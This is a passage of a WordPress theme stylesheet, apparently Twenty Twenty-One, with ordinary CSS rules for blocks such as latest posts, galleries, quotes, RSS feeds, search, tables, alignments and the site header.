.entry-content [class*=inner-container] .wp-block-latest-posts.alignfull,
.entry-content .has-background .wp-block-latest-posts.alignfull {
	padding-left: 0;
	padding-right: 0;
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers {
	border-top: calc(3 * var(--separator--height)) solid var(--global--color-border);
	border-bottom: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers:not(.is-grid) > li,
.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers > li {
	padding-bottom: var(--global--spacing-vertical);
	border-bottom: var(--separator--height) solid var(--global--color-border);
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers:not(.is-grid) > li:last-child,
.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers > li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid {
	box-shadow: inset 0 -1px 0 0 var(--global--color-border);
	border-bottom: calc(2 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid li {
	margin: 0;
	padding-top: var(--global--spacing-vertical);
	padding-right: var(--global--spacing-horizontal);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid li:last-child {
	padding-bottom: var(--global--spacing-vertical);
}
@media screen and (min-width: 600px) {

	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-2 li {
		width: calc(100% / 2);
	}

	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-3 li {
		width: calc(100% / 3);
	}

	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-4 li {
		width: calc(100% / 4);
	}

	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-5 li {
		width: calc(100% / 5);
	}

	.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-6 li {
		width: calc(100% / 6);
	}
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders li {
	border: calc(3 * var(--separator--height)) solid var(--global--color-border);
	padding: var(--global--spacing-vertical) var(--global--spacing-horizontal);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders li:last-child {
	padding-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders:not(.is-grid) li {
	margin-top: var(--global--spacing-horizontal);
	margin-bottom: var(--global--spacing-horizontal);
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-item a {
	display: block;
}

.gallery-item a:focus img {
	outline-offset: -2px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

figure.wp-caption a:focus img {
	outline-offset: 2px;
}

ul,
ol {
	font-family: var(--list--font-family);
	margin: 0;
	padding-left: calc(2 * var(--global--spacing-horizontal));
}

ul.aligncenter,
ol.aligncenter {
	list-style-position: inside;
	padding: 0;
}

ul.alignright,
ol.alignright {
	list-style-position: inside;
	text-align: right;
	padding: 0;
}

ul {
	list-style-type: disc;
}

ul ul {
	list-style-type: circle;
}

ol {
	list-style-type: decimal;
}

ol ul {
	list-style-type: circle;
}

dt {
	font-family: var(--definition-term--font-family);
	font-weight: bold;
}

dd {
	margin: 0;
	padding-left: calc(2 * var(--global--spacing-horizontal));
}

.wp-block-media-text {

	/**
   * Block Options
   */
}

.wp-block-media-text.alignfull {
	margin-top: 0;
	margin-bottom: 0;
}

.wp-block-media-text a:focus img {
	outline-offset: -1px;
}

.wp-block-media-text .wp-block-media-text__content {
	padding: var(--global--spacing-horizontal);
}
@media only screen and (min-width: 592px) {

	.wp-block-media-text .wp-block-media-text__content {
		padding: var(--global--spacing-vertical);
	}
}

.wp-block-media-text .wp-block-media-text__content > * {
	margin-top: calc(0.666 * var(--global--spacing-vertical));
	margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.wp-block-media-text .wp-block-media-text__content > * {
		margin-top: var(--global--spacing-vertical);
		margin-bottom: var(--global--spacing-vertical);
	}
}

.wp-block-media-text .wp-block-media-text__content > *:first-child {
	margin-top: 0;
}

.wp-block-media-text .wp-block-media-text__content > *:last-child {
	margin-bottom: 0;
}
@media only screen and (min-width: 482px) {

	.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
		padding-top: var(--global--spacing-vertical);
		padding-bottom: var(--global--spacing-vertical);
	}
}

.wp-block-media-text.is-style-twentytwentyone-border {
	border: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__label {
	font-family: var(--primary-nav--font-family);
	font-size: var(--primary-nav--font-size);
	font-weight: var(--primary-nav--font-weight);
}

.wp-block-navigation .wp-block-navigation-link__submenu-icon {
	padding: 0;
}

.wp-block-navigation > .wp-block-navigation__container .has-child .wp-block-navigation-link {
	display: inherit;
}

.wp-block-navigation > .wp-block-navigation__container .has-child .wp-block-navigation__container {
	border: none;
	left: 0;
	min-width: max-content;
	opacity: 0;
	padding: 0;
	position: inherit;
	top: inherit;
}

.wp-block-navigation > .wp-block-navigation__container .has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon {
	display: none;
}

.wp-block-navigation > .wp-block-navigation__container > .has-child > .wp-block-navigation__container {
	background: var(--global--color-background);
	margin: 0;
	padding: 0;
	position: absolute;
	top: 100%;
	border: 1px solid var(--primary-nav--border-color);
}

.wp-block-navigation > .wp-block-navigation__container > .has-child > .wp-block-navigation__container:before,
.wp-block-navigation > .wp-block-navigation__container > .has-child > .wp-block-navigation__container:after {
	content: "";
	display: block;
	position: absolute;
	width: 0;
	top: -10px;
	left: var(--global--spacing-horizontal);
	border-style: solid;
	border-color: var(--primary-nav--border-color) transparent;
	border-width: 0 7px 10px 7px;
}

.wp-block-navigation > .wp-block-navigation__container > .has-child > .wp-block-navigation__container:after {
	top: -9px;
	border-color: var(--global--color-background) transparent;
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__container {
	background: var(--global--color-background);
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container {
	background: var(--global--color-background);
}

.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:hover,
.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:focus {
	color: var(--primary-nav--color-link-hover);
}

.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:hover {
	text-decoration: underline;
	text-decoration-style: dotted;
}

.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link__content {
	color: currentColor;
}

p {
	line-height: var(--wp--typography--line-height, var(--global--line-height-body));
}

p.has-background {
	padding: var(--global--spacing-unit);
}

p.has-text-color a {
	color: var(--wp--style--color--link, var(--global--color-primary));
}

pre.wp-block-preformatted {
	overflow-x: auto;
	white-space: pre;
}

.wp-block-pullquote {
	padding: calc(2 * var(--global--spacing-unit)) 0;
	text-align: center;
	border-width: var(--pullquote--border-width);
	border-bottom-style: solid;
	border-top-style: solid;
	color: currentColor;
	border-color: currentColor;
	position: relative;
	font-size: var(--pullquote--font-size);
	font-style: var(--pullquote--font-style);
	font-weight: 700;
	letter-spacing: var(--pullquote--letter-spacing);

	/**
   * Block Options
   */
}

.wp-block-pullquote blockquote::before {
	color: currentColor;
	content: "“";
	display: block;
	position: relative;
	left: 0;
	font-size: 3rem;
	font-weight: 500;
	line-height: 1;
}

.wp-block-pullquote p {
	font-family: var(--pullquote--font-family);
	font-size: inherit;
	font-style: inherit;
	font-weight: inherit;
	letter-spacing: inherit;
	line-height: inherit;
	margin: 0;
}

.wp-block-pullquote:where(:not([style*=line-height])) p {
	line-height: var(--pullquote--line-height);
}

.wp-block-pullquote a {
	color: currentColor;
}

.wp-block-pullquote .wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote footer {
	color: currentColor;
	display: block;
	font-size: var(--global--font-size-xs);
	font-style: var(--pullquote--font-style);
	text-transform: none;
}

.wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}

.wp-block-pullquote.alignleft:not(.is-style-solid-color) blockquote:before,
.wp-block-pullquote.alignleft:not(.is-style-solid-color) cite {
	text-align: center;
}

.wp-block-pullquote.alignwide > p,
.wp-block-pullquote.alignwide blockquote {
	max-width: var(--responsive--alignwide-width);
}

.wp-block-pullquote.alignfull:not(.is-style-solid-color) > p,
.wp-block-pullquote.alignfull:not(.is-style-solid-color) blockquote {
	padding: 0 calc(2 * var(--global--spacing-unit));
}

.wp-block-pullquote.is-style-solid-color {
	color: var(--pullquote--color-foreground);
	padding: calc(2.5 * var(--global--spacing-unit));
	border-width: var(--pullquote--border-width);
	border-style: solid;
	border-color: var(--pullquote--border-color);
}
@media (min-width: 600px) {

	.wp-block-pullquote.is-style-solid-color {
		padding: calc(5 * var(--global--spacing-unit));
	}
}

.wp-block-pullquote.is-style-solid-color blockquote::before {
	text-align: left;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	margin: 0;
	max-width: inherit;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: var(--pullquote--font-size);
}

.wp-block-pullquote.is-style-solid-color .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color cite,
.wp-block-pullquote.is-style-solid-color footer {
	color: currentColor;
}

.wp-block-pullquote.is-style-solid-color.alignleft,
.wp-block-pullquote.is-style-solid-color.alignright {
	padding: var(--global--spacing-unit);
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote,
.wp-block-pullquote.is-style-solid-color.alignright blockquote {
	max-width: initial;
}

.wp-block-query.has-background {
	padding: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.wp-block-query.has-background {
		padding: var(--global--spacing-vertical);
	}
}

.wp-block-quote {
	border-left: none;

	/**
   * Block Options
   */
}

.wp-block-quote:before {
	content: "“";
	font-size: var(--quote--font-size);
	line-height: var(--quote--line-height);
	left: 8px;
}

.has-background .wp-block-quote .wp-block-quote__citation,
[class*=background-color] .wp-block-quote .wp-block-quote__citation,
[style*=background-color] .wp-block-quote .wp-block-quote__citation,
.wp-block-cover[style*=background-image] .wp-block-quote .wp-block-quote__citation,
.has-background .wp-block-quote cite,
[class*=background-color] .wp-block-quote cite,
[style*=background-color] .wp-block-quote cite,
.wp-block-cover[style*=background-image] .wp-block-quote cite,
.has-background .wp-block-quote footer,
[class*=background-color] .wp-block-quote footer,
[style*=background-color] .wp-block-quote footer,
.wp-block-cover[style*=background-image] .wp-block-quote footer {
	color: currentColor;
}

.wp-block-quote.has-text-align-right {
	margin: var(--global--spacing-vertical) var(--global--spacing-horizontal) var(--global--spacing-vertical) auto;
	padding-right: 0;
	border-right: none;
}

.wp-block-quote.has-text-align-right:before {
	display: none;
}

.wp-block-quote.has-text-align-right p:before {
	content: "”";
	font-size: var(--quote--font-size);
	font-weight: normal;
	line-height: var(--quote--line-height);
	margin-right: 5px;
}

.wp-block-quote.has-text-align-center {
	margin: var(--global--spacing-vertical) auto;
}

.wp-block-quote.has-text-align-center:before {
	display: none;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding-left: 0;
	padding-right: 0;

	/* Resetting margins to match _block-container.scss */
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: var(--quote--font-size-large);
	font-style: var(--quote--font-style-large);
	line-height: var(--quote--line-height-large);
}

.wp-block-quote.is-large:before,
.wp-block-quote.is-style-large:before {
	font-size: var(--quote--font-size-large);
	line-height: var(--quote--line-height-large);
	left: calc(-1 * var(--global--spacing-horizontal));
}

.wp-block-quote.is-large.has-text-align-right:before,
.wp-block-quote.is-style-large.has-text-align-right:before {
	display: none;
}

.wp-block-quote.is-large.has-text-align-right p:before,
.wp-block-quote.is-style-large.has-text-align-right p:before {
	content: "”";
	font-size: var(--quote--font-size-large);
	font-weight: normal;
	line-height: var(--quote--line-height-large);
	margin-right: 10px;
}

.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-sm);
}
@media only screen and (max-width: 481px) {

	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large {
		padding-left: var(--global--spacing-horizontal);
	}

	.wp-block-quote.is-large:before,
	.wp-block-quote.is-style-large:before {
		left: 0;
	}

	.wp-block-quote.is-large.has-text-align-right,
	.wp-block-quote.is-style-large.has-text-align-right {
		padding-left: 0;
		padding-right: var(--global--spacing-horizontal);
	}

	.wp-block-quote.is-large.has-text-align-right:before,
	.wp-block-quote.is-style-large.has-text-align-right:before {
		right: 0;
	}

	.wp-block-quote.is-large.has-text-align-center,
	.wp-block-quote.is-style-large.has-text-align-center {
		padding-left: 0;
		padding-right: 0;
	}
}
@media only screen and (max-width: 481px) {

	.wp-block-quote.has-text-align-right {
		padding-left: 0;
		padding-right: calc(0.5 * var(--global--spacing-horizontal));
	}

	.wp-block-quote.has-text-align-right:before {
		right: 0;
	}

	.wp-block-quote.has-text-align-center {
		padding-left: 0;
		padding-right: 0;
	}
}

.wp-block-rss {
	padding-left: 0;
}

.wp-block-rss > li {
	list-style: none;
}

.wp-block-rss:not(.is-grid) > li {
	margin-top: calc(1.666 * var(--global--spacing-vertical));
	margin-bottom: calc(1.666 * var(--global--spacing-vertical));
}

.wp-block-rss:not(.is-grid) > li:first-child {
	margin-top: 0;
}

.wp-block-rss:not(.is-grid) > li:last-child {
	margin-bottom: 0;
}

.wp-block-rss.is-grid > li {
	margin-bottom: var(--global--spacing-vertical);
}

.wp-block-rss.is-grid > li:last-child {
	margin-bottom: 0;
}

.wp-block-rss.is-grid.columns-2 > li:nth-last-child(-n+2):nth-child(2n+1),
.wp-block-rss.is-grid.columns-2 > li:nth-last-child(-n+2):nth-child(2n+1) ~ li,
.wp-block-rss.is-grid.columns-3 > li:nth-last-child(-n+3):nth-child(3n+1),
.wp-block-rss.is-grid.columns-3 > li:nth-last-child(-n+3):nth-child(3n+1) ~ li,
.wp-block-rss.is-grid.columns-4 > li:nth-last-child(-n+4):nth-child(4n+1),
.wp-block-rss.is-grid.columns-4 > li:nth-last-child(-n+4):nth-child(4n+1) ~ li,
.wp-block-rss.is-grid.columns-5 > li:nth-last-child(-n+5):nth-child(5n+1),
.wp-block-rss.is-grid.columns-5 > li:nth-last-child(-n+5):nth-child(5n+1) ~ li,
.wp-block-rss.is-grid.columns-6 > li:nth-last-child(-n+6):nth-child(6n+1),
.wp-block-rss.is-grid.columns-6 > li:nth-last-child(-n+6):nth-child(6n+1) ~ li {
	margin-bottom: 0;
}

.wp-block-rss > li > * {
	margin-top: calc(0.333 * var(--global--spacing-vertical));
	margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.wp-block-rss > li > *:first-child {
	margin-top: 0;
}

.wp-block-rss > li > *:last-child {
	margin-bottom: 0;
}

.wp-block-rss .wp-block-rss__item-title > a {
	display: inline-block;
	font-family: var(--latest-posts--title-font-family);
	font-size: var(--latest-posts--title-font-size);
	font-weight: var(--heading--font-weight);
	line-height: var(--global--line-height-heading);
	margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.wp-block-rss .wp-block-rss__item-author {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-md);
	line-height: var(--global--line-height-body);
}

.wp-block-rss .wp-block-rss__item-publish-date {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-xs);
	line-height: var(--global--line-height-body);
}

[class*=inner-container] .wp-block-rss .wp-block-rss__item-publish-date,
.has-background .wp-block-rss .wp-block-rss__item-publish-date {
	color: currentColor;
}

.wp-block-rss .wp-block-rss__item-excerpt,
.wp-block-rss .wp-block-rss__item-full-content {
	font-family: var(--latest-posts--description-font-family);
	font-size: var(--latest-posts--description-font-size);
	line-height: var(--global--line-height-body);
	margin-top: calc(0.666 * var(--global--spacing-vertical));
}

.wp-block-rss.alignfull {
	padding-left: var(--global--spacing-unit);
	padding-right: var(--global--spacing-unit);
}

.entry-content [class*=inner-container] .wp-block-rss.alignfull,
.entry-content .has-background .wp-block-rss.alignfull {
	padding-left: 0;
	padding-right: 0;
}

.wp-block-search {
	max-width: var(--responsive--aligndefault-width);
}

.wp-block-search__button-only.aligncenter .wp-block-search__inside-wrapper {
	justify-content: center;
}

.wp-block-search .wp-block-search__label {
	font-size: var(--form--font-size);
	font-weight: var(--form--label-weight);
	margin-bottom: calc(var(--global--spacing-vertical) / 3);
}

.wp-block-search .wp-block-search__input {
	border: var(--form--border-width) solid var(--form--border-color);
	border-radius: var(--form--border-radius);
	color: var(--form--color-text);
	line-height: var(--form--line-height);
	max-width: inherit;
	margin-right: calc(-1 * var(--button--border-width));
	padding: var(--form--spacing-unit);
}

.wp-block-search .wp-block-search__input:focus {
	color: var(--form--color-text);
	border-color: var(--form--border-color);
}

.has-background .wp-block-search .wp-block-search__input {
	border-color: var(--local--color-primary, var(--global--color-primary)) !important;
}

.wp-block-search button.wp-block-search__button {
	margin-left: 0;
	line-height: 1;
}

.wp-block-search button.wp-block-search__button.has-icon {
	padding: 6px calc(0.5 * var(--button--padding-horizontal));
}

.wp-block-search button.wp-block-search__button.has-icon svg {
	width: 40px;
	height: 40px;
	fill: currentColor;
}

.has-background .wp-block-search button.wp-block-search__button:hover,
.has-background .wp-block-search button.wp-block-search__button:active {
	background-color: var(--local--color-background, var(--global--color-background)) !important;
	color: var(--local--color-primary, var(--global--color-primary)) !important;
}

.has-text-color .wp-block-search button.wp-block-search__button:hover,
.has-text-color .wp-block-search button.wp-block-search__button:active {
	color: var(--local--color-primary, var(--global--color-primary)) !important;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	background-color: var(--global--color-white);
	border: var(--form--border-width) solid var(--form--border-color);
	border-radius: var(--form--border-radius);
	padding: var(--form--border-width);
}

.has-background .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	border-color: var(--local--color-primary, var(--global--color-primary)) !important;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
	margin-left: 0;
	margin-right: 0;
	padding-left: var(--form--spacing-unit);
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus {
	color: var(--form--color-text);
	outline-offset: -2px;
	outline: 2px dotted var(--form--border-color);
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button {
	padding: var(--button--padding-vertical) var(--button--padding-horizontal);
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button:hover {
	color: var(--global--color-dark-gray);
}

.is-dark-theme .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button {
	color: var(--global--color-dark-gray);
}

.is-dark-theme .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button:hover {
	background-color: var(--global--color-dark-gray);
	color: var(--global--color-white);
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper button.wp-block-search__button.has-icon {
	padding: 6px calc(0.5 * var(--button--padding-horizontal));
}

.wp-block-search__button {
	box-shadow: none;
}

hr {
	border-style: none;
	border-bottom: var(--separator--height) solid var(--separator--border-color);
	clear: both;
	margin-left: auto;
	margin-right: auto;
}

hr.wp-block-separator {
	border-bottom: var(--separator--height) solid var(--separator--border-color);
	opacity: 1;

	/**
   * Block Options
   */
}

hr.wp-block-separator:not(.is-style-dots):not(.alignwide) {
	max-width: var(--responsive--aligndefault-width);
}

hr.wp-block-separator:not(.is-style-dots).alignwide {
	max-width: var(--responsive--alignwide-width);
}

hr.wp-block-separator:not(.is-style-dots).alignfull {
	max-width: var(--responsive--alignfull-width);
}

hr.wp-block-separator.is-style-twentytwentyone-separator-thick {
	border-bottom-width: calc(3 * var(--separator--height));
}

hr.wp-block-separator.is-style-dots.has-background,
hr.wp-block-separator.is-style-dots.has-text-color {
	background-color: transparent !important;
}

hr.wp-block-separator.is-style-dots.has-background:before,
hr.wp-block-separator.is-style-dots.has-text-color:before {
	color: currentColor !important;
}

hr.wp-block-separator.is-style-dots:before {
	color: var(--separator--border-color);
	font-size: var(--global--font-size-xl);
	letter-spacing: var(--global--font-size-sm);
	padding-left: var(--global--font-size-sm);
}

.has-background hr.wp-block-separator,
[class*=background-color] hr.wp-block-separator,
[style*=background-color] hr.wp-block-separator,
.wp-block-cover[style*=background-image] hr.wp-block-separator {
	border-color: currentColor;
}

.wp-block-social-links a:focus {
	color: var(--global--color-primary);
}

.wp-block-social-links.is-style-twentytwentyone-social-icons-color a {
	color: var(--global--color-primary);
}

.wp-block-social-links.is-style-twentytwentyone-social-icons-color .wp-social-link,
.wp-block-social-links.is-style-twentytwentyone-social-icons-color.has-icon-background-color.has-icon-background-color .wp-social-link {
	background: none;
}

table,
.wp-block-table {
	width: 100%;
	min-width: 240px;
	border-collapse: collapse;
}

table thead,
table tfoot,
.wp-block-table thead,
.wp-block-table tfoot {
	text-align: center;
}

table th,
.wp-block-table th {
	font-family: var(--heading--font-family);
}

table td,
table th,
.wp-block-table td,
.wp-block-table th {
	padding: calc(0.5 * var(--global--spacing-unit));
	border: 1px solid;
}

table figcaption,
.wp-block-table figcaption {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-xs);
}

table.is-style-regular .has-background,
table.is-style-stripes .has-background,
table.is-style-stripes .has-background thead tr,
table.is-style-stripes .has-background tfoot tr,
table.is-style-stripes .has-background tbody tr,
.wp-block-table.is-style-regular .has-background,
.wp-block-table.is-style-stripes .has-background,
.wp-block-table.is-style-stripes .has-background thead tr,
.wp-block-table.is-style-stripes .has-background tfoot tr,
.wp-block-table.is-style-stripes .has-background tbody tr {
	color: var(--table--has-background-text-color);
}

table.is-style-stripes,
.wp-block-table.is-style-stripes {
	border-color: var(--table--stripes-border-color);
}

table.is-style-stripes th,
table.is-style-stripes td,
.wp-block-table.is-style-stripes th,
.wp-block-table.is-style-stripes td {
	border-width: 0;
}

table.is-style-stripes tbody tr:nth-child(odd),
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: var(--table--stripes-background-color);
}

table.is-style-stripes .has-background tbody tr:nth-child(odd),
.wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {
	background-color: var(--global--color-white-90);
}

table.wp-calendar-table td,
table.wp-calendar-table th {
	background: transparent;
	border: 0;
	text-align: center;
	line-height: 2;
	vertical-align: middle;
	word-break: normal;
}

table.wp-calendar-table th {
	font-weight: bold;
}

table.wp-calendar-table thead,
table.wp-calendar-table tbody {
	color: currentColor;
	border: 1px solid;
}

table.wp-calendar-table caption {
	font-weight: bold;
	text-align: left;
	margin-bottom: var(--global--spacing-unit);
	color: currentColor;
}

.wp-calendar-nav {
	text-align: left;
	margin-top: calc(var(--global--spacing-unit) / 2);
}

.wp-calendar-nav svg {
	height: 1em;
	vertical-align: middle;
}

.wp-calendar-nav svg path {
	fill: currentColor;
}

.wp-calendar-nav .wp-calendar-nav-next {
	float: right;
}

.wp-block-tag-cloud.alignfull {
	padding-left: var(--global--spacing-unit);
	padding-right: var(--global--spacing-unit);
}

.wp-block-verse {
	font-family: var(--entry-content--font-family);
}

.wp-block-video figcaption {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-xs);
	margin-top: calc(0.5 * var(--global--spacing-unit));
	margin-bottom: var(--global--spacing-unit);
	text-align: center;
}

* > figure > video {
	max-width: unset;
	width: 100%;
	vertical-align: middle;
}

:root .is-extra-small-text,
:root .has-extra-small-font-size {
	font-size: var(--global--font-size-xs);
}

:root .is-small-text,
:root .has-small-font-size {
	font-size: var(--global--font-size-sm);
}

:root .is-regular-text,
:root .has-regular-font-size,
:root .is-normal-font-size,
:root .has-normal-font-size,
:root .has-medium-font-size {
	font-size: var(--global--font-size-base);
}

:root .is-large-text,
:root .has-large-font-size {
	font-size: var(--global--font-size-lg);
	line-height: var(--global--line-height-heading);
}

:root .is-larger-text,
:root .has-larger-font-size,
:root .is-extra-large-text,
:root .has-extra-large-font-size {
	font-size: var(--global--font-size-xl);
	line-height: var(--global--line-height-heading);
}

:root .is-huge-text,
:root .has-huge-font-size {
	font-size: var(--global--font-size-xxl);
	line-height: var(--global--line-height-heading);
	font-weight: var(--heading--font-weight-page-title);
}

:root .is-gigantic-text,
:root .has-gigantic-font-size {
	font-size: var(--global--font-size-xxxl);
	line-height: var(--global--line-height-heading);
	font-weight: var(--heading--font-weight-page-title);
}

/* Block Alignments */

/**
 * These selectors set the default max width for content appearing inside a post or page.
 */

/**
 * .alignleft
 */
.alignleft {

	/*rtl:ignore*/
	text-align: left;
	margin-top: 0;
}

.entry-content > .alignleft {
	max-width: var(--responsive--aligndefault-width);
}

@media only screen and (min-width: 482px) {

	.alignleft {

		/*rtl:ignore*/
		float: left;

		/*rtl:ignore*/
		margin-right: var(--global--spacing-horizontal);
		margin-bottom: var(--global--spacing-vertical);
	}

	.entry-content > .alignleft {
		max-width: calc(50% - var(--responsive--alignleft-margin));
	}
}

/**
 * .aligncenter
 */
.aligncenter {
	clear: both;
	display: block;
	float: none;
	margin-right: auto;
	margin-left: auto;
	text-align: center;
}

/**
 * .alignright
 */
.alignright {
	margin-top: 0;
	margin-bottom: var(--global--spacing-vertical);
}

.entry-content > .alignright {
	max-width: var(--responsive--aligndefault-width);
}

@media only screen and (min-width: 482px) {

	.alignright {

		/*rtl:ignore*/
		float: right;

		/*rtl:ignore*/
		margin-left: var(--global--spacing-horizontal);
	}

	.entry-content > .alignright {
		max-width: calc(50% - var(--responsive--alignright-margin));
	}
}

[class*=inner-container] > .alignleft + *,
[class*=inner-container] > .alignright + * {
	margin-top: 0;
}

/**
 * .alignwide
 */
.alignwide {
	clear: both;
}

/**
 * .alignfull
 */
.alignfull {
	clear: both;
}

.has-left-content {
	justify-content: flex-start;
}

.has-right-content {
	justify-content: flex-end;
}

.has-parallax {
	background-attachment: fixed;
}

.has-drop-cap:not(:focus)::first-letter {
	font-family: var(--heading--font-family);
	font-weight: var(--heading--font-weight);
	line-height: 0.66;
	text-transform: uppercase;
	font-style: normal;
	float: left;
	margin: 0.1em 0.1em 0 0;
	font-size: calc(1.2 * var(--heading--font-size-h1));
}

.has-drop-cap:not(:focus)::after {
	content: "";
	display: table;
	clear: both;
	padding-top: 14px;
}

.desktop-only {
	display: none;
}
@media only screen and (min-width: 482px) {

	.desktop-only {
		display: block;
	}
}

/* Category 06 contains all "bigger" components which contain elements of the previous two categories like header, footer, page template, single template, comments section, archives, ... */
.site-header {
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
	row-gap: var(--global--spacing-vertical);
}

.wp-custom-logo .site-header {
	align-items: center;
}
@media only screen and (min-width: 482px) {

	.site-header {
		padding-top: calc(var(--global--spacing-vertical) / 0.75);
	}
}
@media only screen and (min-width: 822px) {

	.site-header {
		padding-top: calc(2.4 * var(--global--spacing-vertical));
	}
}

.site-branding {
	color: var(--branding--color-text);
	margin-right: 140px;
}

.site-branding:last-child {
	margin-right: 0;
	width: 100%;
	text-align: center;
}
@media only screen and (min-width: 482px) {

	.site-branding {
		margin-right: initial;
		margin-top: 4px;
	}
}

.site-title {
	color: var(--branding--color-link);
	font-family: var(--branding--title--font-family);
	font-size: var(--branding--title--font-size-mobile);
	letter-spacing: normal;
	text-transform: var(--branding--title--text-transform);
	line-height: var(--global--line-height-heading);
	margin-bottom: calc(var(--global--spacing-vertical) / 6);
}

.site-title a {
	color: currentColor;
	font-weight: var(--branding--title--font-weight);
}

.site-title a:link,
.site-title a:visited,
.site-title a:active {
	color: currentColor;
}

.site-title a:hover,
.site-title a:focus {
	color: var(--branding--color-link-hover);
}
@media only screen and (min-width: 482px) {

	.site-title {
		font-size: var(--branding--title--font-size);
	}
}

.site-description {
	color: currentColor;
	font-family: var(--branding--description--font-family);
	font-size: var(--branding--description--font-size);
	line-height: 1.4;
}

.site-title > a {
	text-decoration-color: var(--global--color-secondary);
}

.site-logo {
	margin: calc(var(--global--spacing-vertical) / 2) 0;
}

.site-header > .site-logo {
	width: 100%;
	padding-bottom: calc(var(--global--spacing-vertical) * 1.5);
	border-bottom: 1px solid;
	text-align: center;
}

.site-logo .custom-logo {
	margin-left: auto;
	margin-right: auto;
	max-width: var(--branding--logo--max-width-mobile);
	max-height: var(--branding--logo--max-height-mobile);
	height: auto;
	display: inline-block;
	width: auto;
}
@media only screen and (min-width: 482px) {

	.site-logo .custom-logo {
		max-width: var(--branding--logo--max-width);
		max-height: var(--branding--logo--max-height);
		height: auto;
		width: auto;
	}
}

@media only screen and (max-width: 481px) {

	.site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo {
		position: absolute;
		padding-top: calc(0.5 * var(--global--spacing-vertical));
		margin-top: 0;
		top: var(--global--admin-bar--height);
	}

	.primary-navigation-open .site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo {
		display: none;
	}

